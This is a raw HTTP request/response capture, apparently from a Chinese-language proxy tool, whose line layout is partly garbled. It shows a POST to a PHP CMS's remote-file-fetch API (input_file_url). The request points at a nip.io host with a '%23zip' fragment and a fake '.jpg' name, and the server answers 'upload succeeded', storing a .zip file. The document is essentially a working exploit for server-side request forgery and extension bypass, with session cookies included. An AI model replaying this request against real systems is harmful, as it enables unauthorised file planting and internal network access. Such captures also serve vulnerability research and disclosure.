 Request
隐私模式 HEX 美化 热加载 构造请求
1 POST /index.php?s=api&c=file&m=input_file_url&fid=2&siteid=1 HTTP/1.1
2 Host: ? 127.0.0.1:8012
3 Cookie: member_cookie=47c2c3992fda414968a6357b9dfdd126; member_uid=1;
PHPSESSID=iclao1e7lgdl77acibi3h9fvr0
4 X-Requested-With: XMLHttpRequest
5 Content-Type: application/x-www-form-urlencoded
6
7 data[url]=http://127.0.0.1.nip.io:8022/xr_probe%23zip&data[down]=1&data[name]=x.jpg
8
342bytes / 214ms
美化 HEX 编码 详情
1 HTTP/1.1 200 OK
远端地址: 127.0.0.1:8012; 响应时
2 Date: Tue, 17 Nov 2026 02:56:05 GMT
间: 214ms; 总耗时: 215ms; UR
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.
02
4 X-Powered-By: PHP/8.2.13
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: application/json
9 Content-Length auto : 342
10
11 {"code":1,"msg":"上传成功","data":{"id":2,"name":"x.jpg\r\n","file":"202611/
fa0d121d83796c593f3a23087245c35f.zip","preview":"<a
href=\"javascript:dr_preview_url('/uploadfile/202611/
fa0d121d83796c593f3a23087245c35f.zip');\"><img src=\"/static/assets/images/ext/
zip.png\"></a>","upload":"<input type=\"file\" name=\"file_data\"></button>"}}